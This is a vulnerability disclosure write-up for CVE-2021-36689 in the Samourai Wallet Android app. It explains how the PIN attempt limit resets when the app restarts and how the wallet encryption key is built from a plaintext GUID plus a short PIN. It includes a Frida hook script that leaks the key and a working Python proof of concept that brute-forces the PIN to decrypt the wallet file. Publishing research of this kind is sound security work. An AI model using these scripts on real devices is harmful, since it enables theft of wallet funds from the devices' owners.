
Introduction
Samourai Wallet is a free and open source (FOSS), non custodial Bitcoin wallet software that focus on privacy and anonymity when interacting with the Bitcoin network. It is available as a mobile application compatible with Android devices and the package can be downloaded directly from the website under the name com.samourai.wallet or you can find it on Google Play.
During this post, we will be looking into the PIN authentication mechanism and the underlying cryptographic implementation that protects the access to the application.
In addition, the project is licensed under the GNU General Public License v3.0.
- CVE-2021-36689 https://nvd.nist.gov/vuln/detail/CVE-2021-36689
Motivation
When I was testing the application and created a Bitcoin wallet, I noticed that a new seed (BIP39 12-word mnemonic) was generated together with a custom passphrase. Besides that, a PIN was chosen to unlock the wallet. The PIN is a number in the range of 5 to 8 digits.
However, everytime the app was started, the only requirement to access and fully control the wallet was to introduce the PIN number. This behavior lead me to think about the following questions:
- Is the PIN number the only requirement to access the wallet?
- The data on device internal memory is stored securely using encryption?
- Can this data be decrypted with the PIN as a key?
- What is the risk if someone gains control over the device and application data?
- How safe are Bitcoins when using this wallet?
To answer these questions we’ll dive into how the authentication and data encryption works on Samourai Wallet application.
Creating a new wallet
The flow looks like this when starting the app for the first time:

After completing these steps, the wallet is created and we may access it as well as perform transactions, configure Whirlpool and other several features provided by the app.
Bypassing login attempts
The first thing spotted was an error when introducing a wrong PIN while trying to login. The PIN will be the only requirement to use the application after creating or importing a wallet for the first time.

We only have 3 attempts to authenticate. After the 3rd failure, the application will reset to its original state and require the passphrase to be introduced in order to unlock the wallet.
However, the PIN failure counter is stateless because the number of attempts is not preserved (except in the memory during runtime). The counter is a variable that increments whenever the wallet decryption fails.
To bypass the 3 PIN attempts we can simply restart the application and the counter will reset.
Reversing the application
How fast can we go if we intend to automate PIN testing? Testing each PIN one by one while restarting the app everytime is not feasible so we must find a way to automate this process.
Having a look at the source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
try {
HD_Wallet hdw = PayloadUtil.getInstance(PinEntryActivity.this)
.restoreWalletfromJSON(
new CharSequenceX(AccessFactory
. getInstance(PinEntryActivity.this)
.getGUID() + pin)); // Interesting
runOnUiThread(() -> {
progressBar.setVisibility(View.INVISIBLE);
});
if (hdw == null) {
runOnUiThread(() -> {
failures++; // Also interesting because we can hook the method
// during rt and force 'failures = 0'
Toast.makeText(PinEntryActivity.this, PinEntryActivity.this
.getText(R.string.login_error)
+ ":" + failures + "/3", Toast.LENGTH_SHORT).show();
if (failures == 3) {
failures = 0;
doBackupRestore();
} else {
Code snippet from com.samourai.wallet.PinEntryActivity class. The failures variable is just an attribute in the class.
To brute force the PIN we must replicate what the method PayloadUtil.restoreWalletFromJson() is doing.
Also, the PIN rules are defined in AccessFactory class:
1
2
AccessFactory.MIN_PIN_LENGTH = 5;
AccessFactory.MAX_PIN_LENGTH = 8;
Doing some quick maths, there are a total of 10^5 + 10^6 + 10^7 + 10^8 = 111.100.000 total possible PINs using digits from 0 to 9 with a length of 5, 6, 7 & 8, respectively.
This is not an astronomic number. In fact, the PIN requirements are not even complex enough to be used in authentication.
Leveraging Frida on runtime
The key used to decrypt the wallet is passed as argument to PayloadUtil.restoreWalletFromJson() method and it is an object of type CharSequenceX.
To inspect what kind of value is being passed we can use Frida and hook that particular method to read the passed argument when calling. The following Frida script will leak the contents of key = getGUID() + pin:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// Frida script: hook_restoreWalletFromJson.js
Java.perform(() => {
// Import class
var CharSequenceX = "com.samourai.wallet.util.CharSequenceX";
var PayloadUtil = Java.use("com.samourai.wallet.payload.PayloadUtil");
// Overload method
PayloadUtil.restoreWalletfromJSON.overload(CharSequenceX).implementation =
function(key){
console.log("Called restoreWalletFromJson()\n");
console.log(key.toString());
// Continue the original call
return this.restoreWalletfromJSON(key);
};
});
Running the following command will produce the output:
1
2
3
4
$ frida -U --no-pause -f com.samourai.wallet -l hook_restoreWalletFromJson.js
Spawned `com.samourai.wallet`. Resuming main thread!
[Redmi 4A::com.samourai.wallet]-> Called restoreWalletFromJson()
b35b2502-541d-4de7-9c95-76fa1d09f668b28da911e4191079f2038a8a6ec978e4fc325fc012345
The key is a concatenation of GUID and PIN, i.e., key = getGUID() + PIN, such that:
- GUID: b35b2502-541d-4de7-9c95-76fa1d09f668b28da911e4191079f2038a8a6ec978e4fc325fc0
- PIN: 12345
According to AccessFactory.getGUID() method there are 3 versions of GUID (v2, v3 & v4). In this release, the version 4 is being used for GUID so we may have a look at FootprintUtil.getFootprintV4().
1
2
strFootprint = Build.MANUFACTURER + Build.BRAND + Build.MODEL + Build.SERIAL;
return RIPEMD160(strFootprint);
In fact, the GUID is composed by UUID.randomUUID() and FootprintUtil.getFootprintV4() such that guid = UUID.randomUUID().toString() + RIPEMD160(Build.MANUFACTURER + Build.BRAND + Build.MODEL + Build.SERIAL)
The GUID is static and stored in plaintext on device storage using Android Shared Preferences API (/data/data/com.samourai.wallet/shared_prefs/com.samourai.wallet_preferences.xml).
Having the GUID will allow us to concatenate an arbitrary PIN number and test every possible combination while trying to decrypt the Bitcoin wallet, but first, we must understand the decryption process.
Key derivation & wallet decryption
Having a look at the driver method that decrypts wallet data:
1
2
3
4
5
6
7
8
public synchronized HD_Wallet restoreWalletfromJSON(CharSequenceX password){
JSONObject obj = null;
try {
obj = deserialize(password, false);
}
(...)
return restoreWalletfromJSON(obj,false);
}
And also:
1
2
3
4
5
6
7
8
9
10
11
12
13
private synchronized JSONObject deserialize(CharSequenceX password, boolean useBackup){
private final static String dataDir = "wallet";
private final static String strFilename = "samourai.dat";
payload = jsonObj.getString("payload");
(...)
try {
if(version==1){
decrypted = AESUtil.decrypt(payload, password, AESUtil.DefaultPBKDF2Iterations);
}else if(version == 2){
decrypted = AESUtil.decryptSHA256(payload, password);
}
(...)
}
From now on its pretty straightforward. By inspection we can assume it uses symmetric key encryption, in particular, AES-256-CBC. The version attribute has value 2 according to JSON object samourai.dat so it will call AESUtil.decryptSHA256() to perform decryption.
The method will create a new instance of KOpenSSL which is an implementation of cryptographic primitives in Kotlin and sets the value of DefaultPBKDF2HMACSHA256Iterations. In this case, PBKDF2 will force us to derive the correct key to use in decryption procedure by iterating 15.000 times (HMAC-SHA256).
Iterations have a computational cost, however, the current value is not significant enough given the weak password complexity (5 to 8 digit PIN number). For reference, 1Password software is currently using 100.000 iterations for key derivation.
In resume, the full decryption procedure is the following:
- User input PIN
- Key = GUID + PIN
- Open “samourai.dat” file
- Read “payload” attribute
- Derive AES key using PBKDF2-HMAC-SHA256 (15.000 iters)
- Perform AES decryption of payload (ciphertext) using the derived key
Python Proof-of-Concept
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
import json, hashlib
from base64 import b64decode
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
''' Load our payload in base64 from "samourai.dat" '''
with open("samourai.dat", "r") as f:
samourai = json.loads(f.read())
payload = b64decode(samourai["payload"])
''' Try PIN combinations (must use "zfill" to test left zeros) '''
''' The correct PIN for this demo is "12345" (~30 seconds for 300 tries) '''
START = 12000
END = 12999
for i in range(START, END):
pin = str(i)
print(pin)
''' Salt for key derivation (8 payload/ciphertext bytes from 8 to 16) '''
salt = payload[8:16].hex() # "1c5690f5acb17d4f"
''' Password (GUID + PIN) (Can be recovered from "shared_preferences.xml" or Frida) '''
password = b"b35b2502-541d-4de7-9c95-76fa1d09f668b28da911e4191079f2038a8a6ec978e4fc325fc0" + pin.encode('utf-8')
iters = 15000
pbkdf2_hmac_key = hashlib.pbkdf2_hmac('sha256',
password, bytes.fromhex(salt),
iters,
dklen=256)
''' 32 bytes '''
key = pbkdf2_hmac_key.hex()[:64]
''' 16 bytes '''
iv = pbkdf2_hmac_key.hex()[64 : 64 + 32]
try:
cipher = AES.new(bytes.fromhex(key), AES.MODE_CBC, bytes.fromhex(iv))
plaintext = unpad(cipher.decrypt(payload), AES.block_size)
plaintext = str(plaintext, 'latin-1')[32:] ''' Ignore first 16 bytes (IV) '''
if "passphrase" in plaintext:
print("Decrypted payload: ", plaintext)
print("PIN: " + pin)
break
except:
pass
Conclusion
The main outcome of this research is that the current authentication & respective cryptographic implementation used by Samourai is insufficient to protect the Bitcoin wallets of thousands users that installed and use the application. According to Play Store, there are a total of 100.000+ installs.
In an event of mobile device theft, malware or even having the device seized by law enforcement will automatically put the Bitcoins at risk as it would only take approx. 111 million attempts to hit the correct PIN number.
Also, note that the provided PoC in Python is not optimized, at all, but it could be distributed to multiple machines in a divide & conquer approach and take advantage of concurrency, multithreading, etc.
We can estimate the required time to brute force all the PIN combinations using a simple laptop. If we can test 10 PINs per second, then it would take around 12 million seconds = 3333 hours = 140 days to test every PIN (worst case scenario, non-optimized code, low-end cracking hardware).
Do you think a thief wouldn’t wait a few days to sweep your wallet? Think again.
Not your keys, not your coins!
References
- https://samouraiwallet.com/
- https://code.samourai.io/wallet/samourai-wallet-android/-/issues/443
- https://code.samourai.io/wallet/samourai-wallet-android/-/blob/develop/app/src/main/java/com/samourai/wallet/PinEntryActivity.java#L302
- https://code.samourai.io/wallet/samourai-wallet-android/-/blob/develop/app/src/main/java/com/samourai/wallet/payload/PayloadUtil.java
- https://code.samourai.io/wallet/ExtLibJ/-/blob/PBKDF2WithHmacSHA256/java/com/samourai/wallet/crypto/AESUtil.java
- https://code.samourai.io/wallet/ExtLibJ/-/blob/PBKDF2WithHmacSHA256/java/com/samourai/wallet/crypto/KOpenSSL.kt
- https://support.1password.com/pbkdf2/
- https://docs.python.org/3/library/hashlib.html#hashlib.pbkdf2_hmac
- https://www.reddit.com/r/Bitcoin/comments/28p275/can_someone_explain_what_sweeping_is/
Timeline
- 2021-07-04: Issue reported to vendor
- 2021-07-07: Vulnerability acknowledged by vendor
- 2021-07-07: New issue open on Samourai git
- 2021-07-25: New fix & merge request
- 2021-07-26: Fix hardens auth mechanism but doesn’t patch the vulnerability
- 2021-08-03: Addressed as UI/UX issue: “Won’t fix”
- 2021-08-04: Public disclosure